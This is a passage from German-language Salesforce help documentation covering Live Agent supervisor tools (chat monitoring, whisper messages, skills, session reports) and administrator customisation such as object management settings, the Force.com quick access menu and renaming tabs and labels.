

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition

Erweitern Sie den Namen des Agenten, um Details zu den Kunden anzuzeigen, mit denen er gerade chattet.





SIEHE AUCH:

[Live Agent-Status](#page-2488-0)

# Liste "Warteschlangenstatus"

Über die Liste "Warteschlangenstatus" im Supervisor-Bereich haben Sie Zugriff auf Echtzeitdaten bezüglich de Schaltflächen und Warteschlangen Ihrer Organisation.



AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

## Überwachen der Agenten-Chats

Zeigen Sie die Chats Ihrer Agenten im Supervisor-Bereich ein, während die Agenten den Kunden helfen. So haben Sie die Möglichkeit, die Leistung der Agenten zu überwachen und ihnen bei der Bereitstellung des Kundenservice und der Hilfe Feedback in Echtzeit zu geben.

- **1.** Klicken Sie in der Liste "Agentenstatus" auf  $\theta$ , um die Informationen zu dem Agenten zu erweitern, dessen Chat Sie anzeigen möchten. Wenn ein Agent Hilfe angefordert hat, wird neben dem Namen eine rote Flagge und einen private Nachricht (ganz rechts) angezeigt, sofern der Agent eine Nachricht eingegeben hat.
- **2.** Klicken Sie zum Anzeigen eines Chats in der Spalte "Aktion" für den zu überwachenden Chat auf **Anzeigen**.

Daraufhin wird die Chat-Überwachung in der Liste "Agentenstatus" geöffnet.

**3.** Wenn Sie eine private Nachricht an einen Agenten senden möchten, während dieser mit einem Kunden chattet, geben Sie die Nachricht in das Nachrichtenfeld ein und drücken Sie die **Eingabetaste**.

Der Agent kann Ihre Nachricht im Chat-Protokoll sehen, für den Kunden ist sie jedoch unsichtbar.

Wenn Sie die Überwachung des Agenten-Chats abgeschlossen haben, klicken Sie zum Ausblenden der Chat-Überwachung erneut auf  $\Box$ .

Wenn Sie Hilfe bereitgestellt haben und anschließend die Flagge entfernen möchten, klicken Sie auf **Kennzeichnung verringern**.

SIEHE AUCH:

[Liste "Agentenstatus"](#page-2515-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und

**Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Verwenden des Live Agent-Supervisor-Bereichs in Salesforce Console:

**•** Zugriff auf die Registerkarte "Live Agent-Supervisor" in einem Benutzerprofil oder Berechtigungssatz und Aufnahme in eine Salesforce Console-Anwendung

Anzeigen der Agenten-Chats:

**•** "Agentenvorschau aktiviert" in Ihrer Live Agent-Konfiguration

Senden von Flüsternachrichten an Agenten:

**•** "Flüsternachrichten aktiviert" in Ihrer Live Agent-Konfiguration

# Zuweisen von Fertigkeiten zu Agenten

Weisen Sie Ihren Agenten Fertigkeiten zu, um der Entwicklung der Spezialgebiete Ihres Teams Rechnung zu tragen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Fertigkeiten* ein und wählen Sie dann **Fertigkeiten** aus.
- **2.** Klicken Sie auf den Namen der Fertigkeit, die Sie zuweisen möchten.
- **3.** Klicken Sie auf **Bearbeiten**.
- **4.** Wählen Sie entweder die Profile (empfohlen) oder die einzelnen Benutzer aus, die über diese Fertigkeit verfügen.
- **5.** Klicken Sie auf **Speichern**.

Wenn Sie keinen Zugriff auf die Seite "Fertigkeiten" haben, bitten Sie Ihren Administrator, diese Berechtigung zu aktivieren. Nur der Administrator kann Fertigkeiten erstellen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit

**Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Zuweisen von Fertigkeiten:

**•** "Benutzern Live Agent-Fertigkeiten zuweisen"

# Erstellen von Berichten über Live Agent-Sitzungen

Einblicke in die Chat-Aktivitäten Ihrer Agenten erhalten, indem Sie Berichte über Live Agent-Chat-Sitzungen erstellen.

Sie können einen benutzerdefinierten Berichtstyp für Live Agent-Chat-Sitzungen erstellen und damit mithilfe des Berichtsgenerators Berichte zu den Sitzungen Ihrer Agenten ausführen. Diese Berichte zu Live Agent-Sitzungen können Einblicke in die Chat-Aktivitäten Ihrer Agenten bieten, beispielsweise können Sie erfahren, ob Ihr Agententeam in der Lage ist, sämtliche Chat-Anforderungen seitens Ihrer Kunden zu bearbeiten.

- **1.** Erstellen Sie einen Typ für benutzerdefinierte Berichte. Verwenden Sie dabei "Live Agent-Sitzungen" als primäres Objekt.
- **2.** Erstellen Sie mithilfe des Berichtsgenerators einen neuen Live Agent-Bericht.
- **3.** Passen Sie Ihren Bericht so an, dass er die gewünschten Informationsspalten enthält.
- **4.** Speichern Sie den Bericht oder führen Sie ihn aus.

#### SIEHE AUCH:

[Erstellen von Berichten](#page-3967-0) [Erstellen von neuen Berichten](#page-3902-0) [Live Agent-Sitzungsdatensätze](#page-2505-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit

**Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

UND

"Berichtsgenerator"

# Herzlich willkommen, Salesforce Point & Click-Administratoren

Möchten Sie über die Grundlagen der Salesforce-Administration hinausgehen? Möchten Sie Ihre Organisation individuell anpassen, sie weiter voranbringen und ihre Funktionalität verbessern? Das alles und noch viel mehr ist möglich, ohne dass Sie eine einzige Zeile Code schreiben müssen. Sie brauchen lediglich Ihre Maus und ein wenig Abenteuergeist. Probieren Sie es aus!

Hier finden Sie eine Vielzahl von Funktionen, mit denen Sie Ihre Organisation erweitern können. Sie können Ihre Objekte, Daten und Felder verbessern, das Erscheinungsbild Ihrer Organisation anpassen, Ihre Geschäftsprozesse erweitern, Websites erstellen und sogar Anwendungen erstellen – und das alles mithilfe von Point-and-Click-Tools.

# <span id="page-4240-1"></span>Suchen von Objektverwaltungseinstellungen

In Salesforce können Sie Ihr Objektmodell mit Funktionen wie benutzerdefinierten Feldern, Seitenlayouts und Validierungsregeln personalisieren. Je nachdem, welche Oberfläche von Salesforce Sie aktiviert haben, befinden sich diese Anpassungen in verschiedenen Bereichen von Setup.

#### [Suchen von Objektverwaltungseinstellungen in Lightning Experience](#page-4240-0)

In Salesforce können Sie Ihr Objektmodell mit Funktionen wie benutzerdefinierten Feldern, Seitenlayouts und Validierungsregeln anpassen. Die meisten Objekte sind in Setup im Objekt-Manager verfügbar.

#### [Suchen von Objektverwaltungseinstellungen in Salesforce Classic](#page-4242-0)

<span id="page-4240-0"></span>In Salesforce können Sie Ihr Objektmodell mit Funktionen wie benutzerdefinierten Feldern, Seitenlayouts und Validierungsregeln personalisieren. Je nachdem, welchen Objekttyp Sie suchen möchten, befinden sich diese Anpassungen in verschiedenen Bereichen von Setup.

# Suchen von Objektverwaltungseinstellungen in Lightning Experience

In Salesforce können Sie Ihr Objektmodell mit Funktionen wie benutzerdefinierten Feldern, Seitenlayouts und Validierungsregeln anpassen. Die meisten Objekte sind in Setup im Objekt-Manager verfügbar.

#### **Standardobjekte und benutzerdefinierte Objekte**

Ein Standardobjekt wie ein Account oder Kontakt ist gebrauchsfertig im Lieferumfang Ihrer Salesforce-Organisation enthalten. Ein benutzerdefiniertes Objekt ist ein Objekt, das von Ihnen oder einem anderen Administrator erstellt wird.

Geben Sie unter Setup im Feld Schnellsuche den Text *Objekt-Manager* ein und wählen Sie dann **Objekt-Manager** aus. Wählen Sie eines der Objekte in der Liste aus und blättern Sie dann zum Abschnitt für die spezifische Anpassung.

AUSGABEN

Verfügbarkeit: Lightning Experience

Verfügbarkeit: **Alle** Editionen





Um beispielsweise dem Account-Objekt ein benutzerdefiniertes Feld hinzuzufügen, geben Sie im Feld Schnellsuche den Text *Objekt-Manager* ein und wählen Sie dann **Objekt-Manager** aus. Wählen Sie als Nächstes **Account** aus und blättern Sie dann zu "Felder & Beziehungen".

#### **Andere Standardobjekte**

Einige Standardobjekte befinden sich nicht im Objekt-Manager. Um auf die Anpassungseinstellungen für eines dieser Objekte zuzugreifen, geben Sie unter Setup im Feld Schnellsuche den Objektnamen ein und wählen Sie dann die Anpassungseinstellung aus.

Geben Sie unter Setup im Feld Schnellsuche den Objektnamen ein und wählen Sie dann die Anpassung aus.

Um beispielsweise das Gruppenobjekt auszulösen, geben Sie im Feld Schnellsuche den Text *Gruppe* ein und wählen Sie dann **Gruppenauslöser** aus.

#### **Externe Objekte**

Ein externes Objekt ähnelt benutzerdefinierten Objekten, außer dass es Daten zugeordnet ist, die außerhalb Ihrer Salesforce-Organisation gespeichert sind.

Geben Sie unter Setup im Feld Schnellsuche den Text *Externe Objekte* ein und wählen Sie dann **Externe Objekte** aus. Klicken Sie als Nächstes auf eines der externen Objekte in der Liste. Blättern Sie dann zum Abschnitt für die bestimmte Anpassung.

Um beispielsweise dem externen Objekt "Aufträge" ein benutzerdefiniertes Feld hinzuzufügen, geben Sie im Feld Schnellsuche den Text *Externe Objekte* ein und wählen Sie dann **Externe Objekte** aus. Klicken Sie auf **Aufträge** und blättern Sie dann zu "Benutzerdefinierte Felder und Beziehungen".

#### <span id="page-4242-0"></span>SIEHE AUCH:

[Zeigen-und-Klicken-Anpassung: Was in Lightning Experience nicht verfügbar ist](#page-287-0)

# Suchen von Objektverwaltungseinstellungen in Salesforce Classic

In Salesforce können Sie Ihr Objektmodell mit Funktionen wie benutzerdefinierten Feldern, Seitenlayouts und Validierungsregeln personalisieren. Je nachdem, welchen Objekttyp Sie suchen möchten, befinden sich diese Anpassungen in verschiedenen Bereichen von Setup.

#### **Standardobjekte**

Ein Standardobjekt wie ein Account oder Kontakt ist gebrauchsfertig im Lieferumfang Ihrer Salesforce-Organisation enthalten.

Geben Sie unter Setup im Feld Schnellsuche den Namen des entsprechenden Objekts in und wählen Sie dann die spezielle Anpassung aus.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

Um beispielsweise dem Kundenvorgangsobjekt ein benutzerdefiniertes Feld hinzuzufügen, geben Sie im Feld Schnellsuche den Text *Kundenvorgang* ein und wählen Sie dann unter "Kundenvorgänge" die Option **Felder** aus.

#### **Benutzerdefinierte Objekte**

Ein benutzerdefiniertes Objekt ist ein Objekt, das von Ihnen oder einem anderen Administrator erstellt wird.

Geben Sie unter Setup im Feld Schnellsuche den Text *Objekte* ein und wählen Sie dann **Objekte** aus. Klicken Sie als Nächstes auf eines der benutzerdefinierten Objekte in der Liste. Blättern Sie dann zum Abschnitt für die bestimmte Anpassung.

Um beispielsweise dem Stellenbewerbungsobjekt ein benutzerdefiniertes Feld hinzuzufügen, geben Sie im Feld Schnellsuche den Text *Objekte* ein und wählen Sie dann **Objekte** aus. Klicken Sie auf **Stellenbewerbungen** und blättern Sie dann zu "Benutzerdefinierte Felder und Beziehungen".

#### **Externe Objekte**

Ein externes Objekt ähnelt benutzerdefinierten Objekten, außer dass es Daten zugeordnet ist, die außerhalb Ihrer Salesforce-Organisation gespeichert sind.

Geben Sie unter Setup im Feld Schnellsuche den Text *Externe Objekte* ein und wählen Sie dann **Externe Objekte** aus. Klicken Sie als Nächstes auf eines der externen Objekte in der Liste. Blättern Sie dann zum Abschnitt für die bestimmte Anpassung.

Um beispielsweise dem externen Objekt "Aufträge" ein benutzerdefiniertes Feld hinzuzufügen, geben Sie im Feld Schnellsuche den Text *Externe Objekte* ein und wählen Sie dann **Externe Objekte** aus. Klicken Sie auf **Aufträge** und blättern Sie dann zu "Benutzerdefinierte Felder und Beziehungen".

# Anpassen Ihrer Salesforce-Organisation

Kurze Demo darüber, wie Sie das Erscheinungsbild von Salesforce für Ihre Organisation anpassen können.

Sie können alle Standardregisterkarten und Datensatztypen anpassen; dazu gehören auch das Hinzufügen von benutzerdefinierten Feldern und das Festlegen von Seitenlayouts. Zudem können Sie Such-, Tagging- und Benutzeroberflächenoptionen für Ihr Unternehmen anpassen. Außerdem können alle Benutzer der Contact Manager, Group, Professional, Enterprise, Unlimited und Performance Edition verschiedene individuelle Anzeigeoptionen anpassen.

Um Salesforce an die Bedürfnisse Ihres Unternehmens anzupassen, können Sie die Anzeige der verschiedenen Registerkarten und anderen Elemente anpassen. Wählen Sie einen Link aus, um mit einer Aufgabe zu beginnen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Die Auswahl an verfügbaren Setup-Optionen hängt davon ab, über welche Salesforce-Edition Sie verfügen.

#### NUTZERBERECHTIGUNGEN

Anzeigen von Setup-Optionen:

**•** "Setup und Konfiguration anzeigen"

Anpassen Ihrer Organisation:

**•** "Anwendung anpassen"

# Force.com-Schnellzugriffsmenü

Das Force.com-Schnellzugriffsmenü bietet praktische Verknüpfungen zu Anpassungsfunktionen.

Verwenden Sie dieses Menü beim Arbeiten mit Anwendungen oder Objekten, um zu relevanten Anpassungsfunktionen für Anwendungen zu springen. Das Menü ist über Seiten mit Objektlistenansichten und Datensatzdetails verfügbar.

- Anmerkung: Wenn für Listenansichten die Planung per Ziehen-und-Ablegen aktiviert  $\mathbf{z}$ ist, wird das Force.com-Schnellzugriffsmenü bei Listenansichten zu Accounts, Kontakten und benutzerdefinierten Objekten nicht angezeigt.
- **•** Klicken Sie zum Ein- oder Ausblenden des Menüs auf oder drücken Sie die Tastenkombination  $ALT+$ ;
- **•** Drücken Sie die Tabulatortaste, um in der Liste des Menüs nach unten zu blättern.
- **•** Drücken Sie die Eingabetaste, um im Menü eine Option auszuwählen.
- **•** Klicken Sie zum Entfernen des Menüs von allen Listenansichten und Datensatzseiten auf **Menü ausschalten**.

Wiederherstellen des Schnellzugriffsmenüs:

- 1. Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Erweiterte Benutzerdetails* ein und wählen Sie dann **Erweiterte Benutzerdetails** aus. Keine Ergebnisse? Geben Sie im Feld Schnellsuche den Text *Persönliche Daten* ein und wählen Sie dann **Persönliche Daten** aus.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Aktivieren Sie das Kontrollkästchen **Force.com-Schnellzugriffsmenü**.
- **4.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen des Force.com-Schnellzugriffsmenüs: **•** "Anwendung anpassen"

# Umbenennen der Bezeichnungen für Objekte, Registerkarten und Felder

Sie können den Namen fast aller Objekte, Felder oder Registerkarten in Salesforce ändern. Durch diese einfache Anpassung können Sie weiterhin die Terminologie verwenden, die Ihren Benutzern bereits bekannt ist, und ihnen somit den Wechsel zur Verwendung von Salesforce erleichtern. In der Salesforce-Hilfe und auf den meisten Seiten in Setup werden immer die ursprünglichen Namen für Standardobjekte, -felder und -registerkarten angezeigt.

Beispielsweise könnten Sie die Namensbezeichnung für das Objekt "Accounts" und die zugehörige Registerkarte "Accounts" in "Unternehmen" umbenennen und das Feld "Accountname" zu "Unternehmensname" ändern. Wenn Sie ein Objekt, eine Registerkarte oder ein Feld umbenennen, wird der Name auf allen Seiten, die der Benutzer sieht, in Salesforce for Outlook und in Connect Offline angezeigt.

Bevor Sie Registerkarten, Objekte, Felder und andere verwandte Bezeichnungen umbenennen, sollten Sie die [Implementierungstipps](#page-4247-0) für Administratoren durchgehen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Registerkarten und Bezeichnungen umbenennen* ein und wählen Sie dann **Registerkarten und Bezeichnungen umbenennen** aus.
- **2.** Wählen Sie oben auf der Seite in der Dropdownliste Sprache auswählen Ihre Standardsprache aus.
	- Anmerkung: Im Hebräischen sollte auf die Umbenennung von Registerkarten so weit wie möglich verzichtet werden, da ein variables Genus bei Verben nicht unterstützt wird und die Verben nach der Umbenennung somit möglicherweise nicht mehr im Genus übereinstimmen.
- **3.** Klicken Sie auf **Bearbeiten** neben der Registerkarte, die Sie umbenennen möchten. Klicken Sie auf **Zurücksetzen**, um wieder den ursprünglichen Namen der Registerkarte zu verwenden.
	- $\sqrt{2}$ Anmerkung: Die Registerkartennamen für benutzerdefinierte Objekte können nicht zurückgesetzt werden.
- **4.** Geben Sie die Singular- und Pluralformen des neuen Registerkartennamens ein. Wählen Sie, sofern für die ausgewählte Sprache erforderlich, bei Bezeichnungen, die mit einem Vokal beginnen, außerdem Beginnt mit Vokal aus, um sicherzustellen, dass von Salesforce der richtige Artikel verwendet wird (z. B. im Englischen "a" oder "an"). Klicken Sie danach auf **Weiter**.

Wenn Sie eine Registerkarte oder ein Objekt umbenennen, können Sie nicht den Namen einer anderen Standardregisterkarte, eines anderen benutzerdefinierten Objekts, externen Objekts oder einer anderen benutzerdefinierten Registerkarte verwenden.

**5.** Geben Sie Ihre Bezeichnungen für die Standardfeldbezeichnungen und andere Benutzeroberflächenelemente ein. Achten Sie darauf, für jede Bezeichnung, die in Singular und Plural vorkommt, auch beide Formen einzugeben. Wählen Sie bei Bezeichnungen, die mit einem Vokal beginnen, Beginnt mit Vokal aus.

#### **6.** Klicken Sie auf **Speichern**.

Wiederholen Sie diesen Vorgang für alle anderen Sprachen, die in Ihrem Unternehmen verwendet werden.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Umbenennen einer Registerkarte und eines Felds:

- **•** "Anwendung anpassen" OR
	- "Setup und Konfiguration anzeigen"
	- UND
	- Festlegung als Übersetzer

Zurücksetzen umbenannter Registerkarten:

**•** "Anwendung anpassen" OR

> "Setup und Konfiguration anzeigen"

UND

Festlegung als Übersetzer

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Personenaccounts, verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Tipp: Nachdem Sie eine Registerkarte oder ein Objekt umbenannt haben, sollten Sie alle benutzerdefinierten Berichte, Dashboards, Profile, Berechtigungssätze, benutzerdefinierten Felder und Listenansichten umbenennen, die den ursprünglichen Namen enthalten. Mithilfe der [Übersetzungsworkbench](#page-4309-0) können Bezeichnungen geändert werden. Um einen Standardbericht umzubenennen, klicken Sie auf **Speichern unter** und speichern Sie den Bericht in einem für den neuen Namen erstellten Ordner.

Folgende Optionen für die Registerkartenanpassung sind z. B. verfügbar:

- **•** Die einzelnen Benutzer können festlegen, welche Registerkarten und Themenlisten bei ihrer Anmeldung angezeigt werden sollen.
